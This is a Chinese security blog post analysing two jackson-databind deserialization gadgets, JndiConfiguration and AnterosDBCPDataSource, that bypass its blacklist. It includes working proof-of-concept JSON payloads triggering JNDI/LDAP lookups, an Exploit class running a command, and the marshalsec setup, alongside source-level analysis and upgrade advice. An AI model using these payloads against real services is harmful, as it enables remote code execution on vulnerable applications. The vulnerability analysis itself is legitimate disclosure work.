文章前言
近期在Github上看到Jackson-databind有两个正在分配CVE的RCE漏洞,本篇文章对其进行简要分析,可算Nday~
CVE-2020-xxxx(第一则)
影响范围
- jackson-databind before 2.9.10.4
- jackson-databind before 2.8.11.6
- jackson-databind before 2.7.9.7
利用条件
- 开启enableDefaultTyping()
- 使用了com.pastdev.httpcomponents.configuration.JndiConfiguration第三方依赖
漏洞概述
com.pastdev.httpcomponents.configuration.JndiConfiguration类绕过了之前jackson-databind维护的黑名单类,并且JDK版本较低的话,可造成RCE。
环境搭建
pom.xml文件如下:
<dependencies> <dependency> <groupId>com.fasterxml.jackson.core</groupId> <artifactId>jackson-databind</artifactId> <version>2.9.10.4</version> </dependency> <!-- https://mvnrepository.com/artifact/com.pastdev.httpcomponents/configuration --> <dependency> <groupId>com.pastdev.httpcomponents</groupId> <artifactId>configuration</artifactId> <version>0.1.3</version> </dependency> <dependency> <groupId>org.slf4j</groupId> <artifactId>slf4j-nop</artifactId> <version>1.7.2</version> </dependency> <!-- https://mvnrepository.com/artifact/javax.transaction/jta --> <dependency> <groupId>javax.transaction</groupId> <artifactId>jta</artifactId> <version>1.1</version> </dependency> </dependencies>
漏洞复现
这里使用LDAP的利用方式进行漏洞的利用演示,RMI的方式也是类似的,且RMI比LDAP要对JDK版本有很大的局限性~
LDAP利用方式:jdk版本:JDK 11.0.1、8u191、7u201、6u211之前,笔者这里采用JDK 1.8.0_181
编译Exploit.java
Exploit.java代码如下:
import java.lang.Runtime; public class Exploit { static { try { Runtime.getRuntime().exec("calc"); } catch (Exception e) { e.printStackTrace(); } } }
编译Exploit.java文件:


之后在本地搭建HTTP服务并将Exploit.class放置在web目录下,之后通过marshalsec来启动一个LDAP服务
使用marshalsec来启动一个LDAP服务:

执行漏洞POC
Poc.java代码如下所示:
package com.jacksonTest; import com.fasterxml.jackson.databind.ObjectMapper; import java.io.IOException; public class Poc { public static void main(String[] args) throws Exception { ObjectMapper mapper = new ObjectMapper(); mapper.enableDefaultTyping(); String payload = "[\"com.pastdev.httpcomponents.configuration.JndiConfiguration\",\"ldap://127.0.0.1:1099/Exploit\"]"; try { mapper.readValue(payload, Object.class); } catch (IOException e) { e.printStackTrace(); } } }
之后运行该程序,成功执行命令,弹出计算器:
漏洞分析
通过查看issue编号可以查看到对应添加到黑名单中的相关类:
CVE-2020-xxxx信息:
https://github.com/FasterXML/jackson-databind/issues/2798

相关类确定:
https://github.com/kishorkunal-raj/jackson-databind/blob/5f4148e6c083529a2d12c6dc986b07a03850f503/src/main/java/com/fasterxml/jackson/databind/jsontype/impl/SubTypeValidator.java#L198


之后在源代码中定位到com.pastdev.httpcomponents.configuration.JndiConfiguration类,发现一处可疑的JNDI注入,我们只需要构造参数即可实现,非常简单:

整个利用链如下所示:
mapper.readValue ->JndiConfiguration ->lookup
CVE-2020-xxxx(第二则)
影响范围
- jackson-databind before 2.9.10.4
- jackson-databind before 2.8.11.6
- jackson-databind before 2.7.9.7
利用条件
- 开启enableDefaultTyping()
- 使用了br.com.anteros第三方依赖
漏洞概述
br.com.anteros.dbcp.AnterosDBCPConfig类绕过了之前jackson-databind维护的黑名单类,并且JDK版本较低的话,可造成RCE。
环境搭建
pom.xml如下所示:
<dependencies> <dependency> <groupId>com.fasterxml.jackson.core</groupId> <artifactId>jackson-databind</artifactId> <version>2.9.10.4</version> </dependency> <dependency> <groupId>com.fasterxml.jackson.core</groupId> <artifactId>jackson-databind</artifactId> <version>2.11.2</version> </dependency> <dependency> <groupId>br.com.anteros</groupId> <artifactId>Anteros-DBCP</artifactId> <version>1.0.1</version> </dependency> <dependency> <groupId>org.slf4j</groupId> <artifactId>slf4j-nop</artifactId> <version>1.7.2</version> </dependency> <!-- https://mvnrepository.com/artifact/javax.transaction/jta --> <dependency> <groupId>javax.transaction</groupId> <artifactId>jta</artifactId> <version>1.1</version> </dependency> </dependencies>
漏洞利用
Exploit.java代码如下:
import java.lang.Runtime; public class Exploit { static { try { Runtime.getRuntime().exec("calc"); } catch (Exception e) { e.printStackTrace(); } } }
之后编译Exploit.java,并且使用python启动一个简易的Web服务,将Exploit.class文件放置到web目录下,之后使用
marshalsec启动一个LDAP服务:

执行漏洞POC1:
import com.fasterxml.jackson.databind.ObjectMapper; public class POC { public static void main(String[] args) throws Exception { String payload = "[\"br.com.anteros.dbcp.AnterosDBCPDataSource\",{\"healthCheckRegistry\":\"ldap://127.0.0.1:1099/Exploit\"}]"; ObjectMapper mapper = new ObjectMapper(); mapper.enableDefaultTyping(); mapper.readValue(payload, Object.class); } }
之后运行该程序,成功执行命令,弹出计算器:

执行漏洞POC2
Poc.java代码如下所示:
import com.fasterxml.jackson.databind.ObjectMapper; public class POC { public static void main(String[] args) throws Exception { String payload = "[\"br.com.anteros.dbcp.AnterosDBCPDataSource\",{\"metricRegistry\":\"ldap://127.0.0.1:1099/Exploit\"}]"; ObjectMapper mapper = new ObjectMapper(); mapper.enableDefaultTyping(); mapper.readValue(payload, Object.class); } }
之后运行该程序,成功执行命令,弹出计算器:

漏洞分析
相关信息:
https://github.com/FasterXML/jackson-databind/issues/2814

之后查找对应的issue,找到对应的绕过黑名单类:


之后在源码中定位到br.com.anteros.dbcp.AnterosDBCPDataSource类,可以看到该类继承自AnterosDBCPConfig类:
之后全局搜索healthCheckRegistry发现在函数setHealthCheckRegistry作为参数进行传递,之后该参数被传入了super.setHealthCheckRegistry(healthCheckRegistry);,也就是调用了父类的setHealthCheckRegistry方法,并将此参数作为只传递,下面我们跟进该函数来看看:

在父类的setHealthCheckRegistry方法中首先会判断healthCheckRegistry是否为空,如果不为空则调用当前类的getObjectOrPerformJndiLookup方法并将healthCheckRegistry作为参数传递,下面继续跟踪看看:

之后再getObjectOrPerformJndiLookup方法中可以看到,此处的参数object(即:传入的数据类型healthCheckRegistry的值)首先会判断其数据类型,可以看到数据类型为String时会被带人initCtx.lookup,从而导致JNDI注入:

整个利用链如下所示:
mapper.readValue ->AnterosDBCPDataSource.setHealthCheckRegistry ->AnterosDBCPDataSource.setHealthCheckRegistry ->AnterosDBCPDataSource.getObjectOrPerformJndiLookup ->initCtx.lookup();
PS:POC2原理与POC1类似,不再多做赘述~
安全建议
- 及时将jackson-databind升级到安全版本
- 升级到较高版本的JDK
如有侵权请联系:admin#unsafe.sh